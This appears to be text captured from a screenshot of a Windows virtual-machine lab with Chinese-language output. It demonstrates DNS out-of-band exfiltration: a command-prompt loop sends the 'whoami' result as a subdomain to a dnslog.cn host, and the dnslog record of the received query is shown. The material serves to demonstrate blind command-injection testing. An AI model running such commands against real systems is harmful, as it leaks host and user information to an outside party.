 hcesi1.dnslog.cn
DNS Query Record IP Address Created Time
desktop-mcg0905.hcesi1.dnslog.cn 60.215.138.18 2024-02-03 09:3
6:17
win10 [正在运行] - Oracle VM VirtualBox
回收站
命令提示符
Microsoft Windows [版本 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
C:\Users\CX330NB>for /F "delims=\" %i in ('whoami') do ping %i.hcesi1.dnslog.cn
C:\Users\CX330NB>ping desktop-mcg0905.hcesi1.dnslog.cn
正在 Ping desktop-mcg0905.hcesi1.dnslog.cn [127.0.0.1] 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
Microsoft
Edge
test